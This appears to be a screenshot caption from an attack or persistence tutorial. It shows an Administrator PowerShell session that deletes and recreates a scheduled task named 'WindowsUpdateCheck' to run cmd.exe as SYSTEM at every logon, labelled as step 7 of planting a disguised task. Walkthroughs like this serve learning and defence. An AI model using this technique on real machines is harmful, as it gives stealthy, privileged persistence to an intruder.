 Administrator: c:\windows\system32\cmd.exe - powershell
PS C:\Users\Administrator> schtasks /delete /tn "WindowsUpdateCheck" /f
SUCCESS: The scheduled task "WindowsUpdateCheck" was successfully deleted.
PS C:\Users\Administrator> schtasks /create /tn "WindowsUpdateCheck" /tr "cmd.exe" /sc onlogon /ru SYSTEM
SUCCESS: The scheduled task "WindowsUpdateCheck" has successfully been created.
PS C:\Users\Administrator>
Step 7 - Planting a scheduled task disguised as a system
update, set to run with full SYSTEM privileges on every login.